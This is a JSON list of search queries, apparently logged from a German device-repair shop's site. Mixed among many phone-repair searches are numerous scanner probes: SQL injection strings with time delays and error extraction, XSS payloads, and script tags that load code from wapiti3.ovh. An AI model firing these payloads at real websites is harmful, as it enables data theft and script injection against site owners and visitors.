wasser","swFE","G925F batterie","Xiaomi 12","microsoft surface pro7","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","Jbl Clip 4","12 pro","oem","pixel 7 pro","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","ipad air 3","guawei hms core","poco f5","fold 4","newsletter","iphone 11 pro max flex","iphone max","tolino shine 2hd","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","apple watch serie 5","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","i phone 15 pro","honor","se 2022 mikrofon","iphone 14 h\u00fclle","se 2022","series 6","se 3","appel iphone 4s","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","playstation'JIQlyd<'\">atBWyq","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","playstation') AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND ('NMag'='NMag","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"playstation' AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND 'NRmK'='NRmK","-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation) AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND (7750=7750","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","apple watch akku","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple warch se","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))-- EcTo","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation') AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END","apple watch 8 gps","playstation ORDER BY 1-- kNel","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","playstation' AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","galaxy s10 Kamera\u00a0panzerglas","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","playstation) AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","motorola g14","datenrettun","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","redmi note 13pro","display ohne glas","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","redmi note 14","a35 display","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","redmi 14","playstation') AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","playstation' AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","fold","playstation) AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","tm5","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"a1701","-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>",null,"-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W",null,"samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","playstation') AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE W",null,"test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH",null,"nokia 7110",null,"Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"playstation' AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","playstation) AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH","google pixel akku","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","playstation') ORDER BY 1-- hYDH","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","samsung Galaxie s6","playstation' ORDER BY 1-- Enqg","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","sony I4113","playstation) ORDER BY 1-- VDTu","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","apple watch 9","xr20","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"playstation ORDER BY 1-- Mjxt","-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","festplatte","playstation ORDER BY 1-- sBHQ","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","OPPO FIND X8 ULTRA","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","display glas pro 7","tablet s7","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","i9505","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","MacBook Retina","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","s24 ultra kamera","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>",null,"poco x7","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","ipad 6",null,"s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","apple watch se display","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"iphone8","playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"Oneplus 6T","samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"i phone","Sony Xperia 10 vi","playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus",null,"pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5",null,"the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb",null,"samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>",null,"reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","2485","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","samsung a21s","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","Sony Z3 display","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49",null,"Media Markt Reparatur Plauen","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle",null,"-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","apple watch ultra2 49mm","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","apple watch ultra2","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"MIJING","googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","apple ipod","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","iphone 12 max pro","z20","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","bestellung fehlt","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","austausch r\u00fcckglas iphobe","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT 